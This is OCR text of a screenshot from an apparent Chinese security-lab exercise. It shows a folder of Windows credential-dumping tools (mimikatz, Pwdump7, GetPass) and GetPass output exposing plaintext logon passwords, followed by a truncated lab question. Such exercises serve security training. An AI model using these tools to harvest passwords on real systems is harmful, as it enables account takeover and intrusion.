 www.test.ichunqiu
收藏(A) 工具(T) 帮助(H)
文件夹
名称 大小
Pwdump7
GetPass.exe 178 KB
kappfree.dll 107 KB
kelloworld.dll 107 KB
KiwiCmd.exe 170 KB
KiwiRegedit.exe 170 KB
KiwiTaskmgr.exe 170 KB
klock.dll 153 KB
mimikatz.exe 536 KB
mimikatz.sys 23 KB
sekurlsa.dll 224 KB
新建 文本文档.txt 1 KB
C:\Inetpub\Win32\GetPass.exe
Code by Vsbat/bbs.kanxue.com More: http://bbs.pediy.com/showt
Release by 闪电小子/pkav.net More: http://t.qq.com/dis9_tysan
UserName: NETWORK SERVICE
LogonDomain: NT AUTHORITY
password:
UserName: wooyun
LogonDomain: ADMIN-508BF95B0
password: wooyun.org
UserName: IUSR_ADMIN-508BF95B0
LogonDomain: ADMIN-508BF95B0
password: @W;3N886^s.50J
UserName: ANONYMOUS LOGON
LogonDomain: NT AUTHORITY
Specific LUID NOT found
UserName: LOCAL SERVICE
LogonDomain: NT AUTHORITY
Specific LUID NOT found
UserName:
LogonDomain:
实验试
第4题：获
请输入答案